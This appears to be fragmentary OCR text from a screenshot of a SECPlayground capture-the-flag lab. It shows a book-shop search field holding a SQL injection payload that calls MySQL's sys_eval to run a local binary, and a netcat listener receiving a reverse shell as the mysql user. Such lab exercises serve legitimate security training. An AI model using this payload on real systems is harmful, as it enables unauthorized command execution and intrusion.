 SECPLAYGROUND
Book Shop - SECPlaygroun
phpinfo()
404 Not Found
35.240.216.137
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
https://
Book Shop - SECPlayground 2024
Welcome to the Bo
Search for your favorite books by ID or browse
Search by Book ID:
1' AND ''=(select sys_eval('./b'))#
ID Name Description
1 Information Security Technology plays a central role in all personal and professional lives. And
Management needs to be reliable and dependable: it needs to always be on and it need
Principles From a security perspective, a compromise needs to be struck between a
security.
Shell No. 1
File Actions Edit View Help
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60506
bash: cannot set terminal process group (85): Inappropriate ioctl for device
bash: no job control in this shell
mysql@instance-676af9c1b11fe34ac3e88038-65675fd8f4-jmq9h:/var/lib/mysql$